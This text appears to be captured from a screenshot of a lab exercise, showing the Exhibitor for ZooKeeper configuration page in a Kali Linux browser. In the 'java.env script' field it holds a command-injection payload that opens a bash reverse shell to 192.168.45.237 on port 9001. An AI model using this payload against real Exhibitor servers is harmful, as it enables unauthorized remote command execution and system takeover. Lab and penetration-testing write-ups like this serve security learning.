 pelican.pg:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.237/9001 0>&1')
log4j.properties
Ports
Client Port 2181